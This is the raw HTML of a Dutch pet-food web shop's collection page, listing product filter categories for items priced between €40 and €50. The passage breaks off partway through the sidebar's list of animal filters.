              <img src="//uwdiervoeding.nl/cdn/shop/files/UwDiervoeding_Logo_wit_klein_450x.png?v=1620214117"
                srcset="//uwdiervoeding.nl/cdn/shop/files/UwDiervoeding_Logo_wit_klein_450x.png?v=1620214117 1x, //uwdiervoeding.nl/cdn/shop/files/UwDiervoeding_Logo_wit_klein_450x@2x.png?v=1620214117 2x"
                alt="Gespecialiseerd in de voeding voor uw huisdier!"
                itemprop="logo"
                style="max-width:450px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links medium-down--hide">
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Aanmelden</a>
                  <span class="site-header--spacer">of</span>
                  <a href="/account/register" id="customer_register_link">Account aanmaken</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Zoek een product of merk" aria-label="Zoek een product of merk">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Zoeken</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Winkelwagen <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1119461351903645');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1119461351903645&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</header>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-256799041-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-256799041-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93K71ZR8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93K71ZR8C');
</script>
<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Winkelwagen <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Zoek een product of merk" aria-label="Zoek een product of merk">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Zoeken</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      <li class="mobile-nav--active">
        <a
          href="/collections/alle-producten"
          class="mobile-nav--link"
          data-meganav-type="child"
          aria-current="page">
            Alle Producten
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/honden"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Hond
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Hond Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Voer"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Hondenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Snacks"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Hondensnack
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Speelgoed"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Hondenspeelgoed
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/katten"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Kat
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Kat Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Voer"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Kattenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Snacks"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Kattensnack
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Bodembedekking_Bodembedekking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Kattenbakvulling
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Speelgoed"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Kattenspeelgoed
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/knaagdieren"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Knaagdier
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/konijnen"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Konijn
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/paarden"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Paard
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Paard Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/paarden/Categorie_Voer"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Paardenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/paarden/Categorie_Apotheek"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Paardenapotheek
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/paarden/Bodembedekking_Bodembedekking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bodembedekking
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/vogels"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Vogel
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Overig
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Overig Menu">
        </button>
        <ul
          id="MenuParent-8"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/insecten"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Insecten
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/alle-producten/Ongedierte_Ongediertebestrijding"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Ongediertebestrijding
                </a>
              </li>
            
          
        </ul>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Aanmelden</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Account aanmaken</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      <li class="site-nav--active">
        <a
          href="/collections/alle-producten"
          class="site-nav--link"
          data-meganav-type="child"
          aria-current="page">
            Alle Producten
        </a>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/honden"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Hond
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Voer"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Hondenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Snacks"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Hondensnack
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/honden/Categorie_Speelgoed"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Hondenspeelgoed
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/katten"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Kat
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Voer"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kattenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Snacks"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kattensnack
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Bodembedekking_Bodembedekking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kattenbakvulling
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/katten/Categorie_Speelgoed"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kattenspeelgoed
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/knaagdieren"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Knaagdier
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/konijnen"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Konijn
        </a>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/paarden"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Paard
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/paarden/Categorie_Voer"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Paardenvoer
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/paarden/Categorie_Apotheek"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Paardenapotheek
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/paarden/Bodembedekking_Bodembedekking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bodembedekking
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/vogels"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Vogel
        </a>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-8"
          aria-expanded="false"
          >
            Overig
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-8"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/insecten"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Insecten
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/alle-producten/Ongedierte_Ongediertebestrijding"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Ongediertebestrijding
                </a>
              </li>
            
          
        </ul>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Aanmelden</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Account aanmaken</a></li>
    
  
</ul>

  </div>
</nav>






</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-collection-template" class="shopify-section collection-template-section">








<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Terug naar de homepagina">Home</a>

  

    <span class="divider" aria-hidden="true">&rsaquo;</span>

    
<a href="/collections/alle-producten" title="">Alle Producten</a>

      <span class="divider" aria-hidden="true">&rsaquo;</span>

      

        
        
        
          
            
            <span>
              €40 tot €50
            </span>
          
        

        

        

      

    

  
</nav>






<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template">
  <div class="grid grid-border">

    
    <aside class="sidebar grid-item large--one-fifth collection-filters" id="collectionFilters">
      


  

    <div class="grid-uniform"><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Biologisch</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Biologisch" data-handle="biologisch_false"><a href="/collections/alle-producten/prijs_-40-tot-50+biologisch_false" title="Beperk het zoeken tot producten met de overeenkomende tag Biologisch_false">false</a></li><li class="advanced-filter" data-group="Biologisch" data-handle="biologisch_true"><a href="/collections/alle-producten/prijs_-40-tot-50+biologisch_true" title="Beperk het zoeken tot producten met de overeenkomende tag Biologisch_true">true</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Bodembedekking</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Bodembedekking" data-handle="bodembedekking_bodembedekking"><a href="/collections/alle-producten/prijs_-40-tot-50+bodembedekking_bodembedekking" title="Beperk het zoeken tot producten met de overeenkomende tag Bodembedekking_Bodembedekking">Bodembedekking</a></li><li class="advanced-filter" data-group="Bodembedekking" data-handle="bodembedekking_hennepstrooisel"><a href="/collections/alle-producten/prijs_-40-tot-50+bodembedekking_hennepstrooisel" title="Beperk het zoeken tot producten met de overeenkomende tag Bodembedekking_Hennepstrooisel">Hennepstrooisel</a></li><li class="advanced-filter" data-group="Bodembedekking" data-handle="bodembedekking_houtvezel"><a href="/collections/alle-producten/prijs_-40-tot-50+bodembedekking_houtvezel" title="Beperk het zoeken tot producten met de overeenkomende tag Bodembedekking_Houtvezel">Houtvezel</a></li><li class="advanced-filter" data-group="Bodembedekking" data-handle="bodembedekking_kattenbakvulling"><a href="/collections/alle-producten/prijs_-40-tot-50+bodembedekking_kattenbakvulling" title="Beperk het zoeken tot producten met de overeenkomende tag Bodembedekking_Kattenbakvulling">Kattenbakvulling</a></li><li class="advanced-filter" data-group="Bodembedekking" data-handle="bodembedekking_pellets"><a href="/collections/alle-producten/prijs_-40-tot-50+bodembedekking_pellets" title="Beperk het zoeken tot producten met de overeenkomende tag Bodembedekking_Pellets">Pellets</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Categorie</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Categorie" data-handle="categorie_"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_"></a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_accessoires"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_accessoires" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Accessoires">Accessoires</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_anti-haarbal"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_anti-haarbal" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Anti-haarbal">Anti-haarbal</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_anti-vlo"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_anti-vlo" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Anti-vlo">Anti-vlo</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_anti-vlooien-teken"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_anti-vlooien-teken" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Anti-vlooien/teken">Anti-vlooien/teken</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_apotheek"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_apotheek" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Apotheek">Apotheek</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_benodigdheden"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_benodigdheden" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Benodigdheden">Benodigdheden</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_bio"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_bio" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Bio">Bio</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_blaas"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_blaas" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Blaas">Blaas</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_bodembedekking"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_bodembedekking" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Bodembedekking">Bodembedekking</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_darmen"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_darmen" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Darmen">Darmen</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_energie-outdoor"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_energie-outdoor" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Energie/Outdoor">Energie/Outdoor</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_gebit"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_gebit" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Gebit">Gebit</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_gemoedstoestand"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_gemoedstoestand" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Gemoedstoestand">Gemoedstoestand</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_gesteriliseerd-castratie"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_gesteriliseerd-castratie" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Gesteriliseerd/castratie">Gesteriliseerd/castratie</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_geurverfrisser"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_geurverfrisser" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Geurverfrisser">Geurverfrisser</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_gezondheid"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_gezondheid" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Gezondheid">Gezondheid</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_glutenvrij"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_glutenvrij" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Glutenvrij">Glutenvrij</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_graanvrij"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_graanvrij" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Graanvrij">Graanvrij</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_huid-vacht"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_huid-vacht" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Huid/vacht">Huid/vacht</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_indoor"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_indoor" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Indoor">Indoor</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_light-gewicht"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_light-gewicht" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Light/gewicht">Light/gewicht</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_nieren"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_nieren" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Nieren">Nieren</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_niet-gespecificeerd"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_niet-gespecificeerd" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Niet gespecificeerd">Niet gespecificeerd</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_omgevingsverfrisser"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_omgevingsverfrisser" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Omgevingsverfrisser">Omgevingsverfrisser</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_ongediertebestrijding"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_ongediertebestrijding" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Ongediertebestrijding">Ongediertebestrijding</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_ontwormen"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_ontwormen" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Ontwormen">Ontwormen</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_oogverzorging"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_oogverzorging" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Oogverzorging">Oogverzorging</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_oorverzorging"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_oorverzorging" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Oorverzorging">Oorverzorging</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_opvoeding"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_opvoeding" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Opvoeding">Opvoeding</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_parasiet"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_parasiet" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Parasiet">Parasiet</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_riemen"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_riemen" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Riemen">Riemen</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_sensitive"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_sensitive" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Sensitive">Sensitive</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_slaapplek"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_slaapplek" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Slaapplek">Slaapplek</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_snacks"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_snacks" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Snacks">Snacks</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_speelgoed"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_speelgoed" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Speelgoed">Speelgoed</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_spelen"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_spelen" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Spelen">Spelen</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_spieren-gewrichten"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_spieren-gewrichten" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Spieren/gewrichten">Spieren/gewrichten</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_spijsvertering"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_spijsvertering" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Spijsvertering">Spijsvertering</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_supplement"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_supplement" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Supplement">Supplement</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_tekenbestrijding"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_tekenbestrijding" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Tekenbestrijding">Tekenbestrijding</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_vega"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_vega" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Vega">Vega</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_verwen"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_verwen" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Verwen">Verwen</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_vitaliteit"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_vitaliteit" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Vitaliteit">Vitaliteit</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_vitamines"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_vitamines" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Vitamines">Vitamines</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_voer"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_voer" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Voer">Voer</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_voer-accessoires"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_voer-accessoires" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Voer-accessoires">Voer-accessoires</a></li><li class="advanced-filter" data-group="Categorie" data-handle="categorie_wintervoer"><a href="/collections/alle-producten/prijs_-40-tot-50+categorie_wintervoer" title="Beperk het zoeken tot producten met de overeenkomende tag Categorie_Wintervoer">Wintervoer</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Dier</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Dier" data-handle="dier_"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_"></a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_alpaca"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_alpaca" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Alpaca">Alpaca</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_aquariumvis"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_aquariumvis" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Aquariumvis">Aquariumvis</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_buitenvogel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_buitenvogel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Buitenvogel">Buitenvogel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_cavia"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_cavia" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Cavia">Cavia</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_chinchilla"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_chinchilla" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Chinchilla">Chinchilla</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_chincilla"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_chincilla" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Chincilla">Chincilla</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_degoe"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_degoe" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Degoe">Degoe</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_duif"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_duif" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Duif">Duif</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_eekhoorn"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_eekhoorn" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Eekhoorn">Eekhoorn</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_eend"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_eend" title="Beperk het zoeken tot producten met de overeenkomende tag 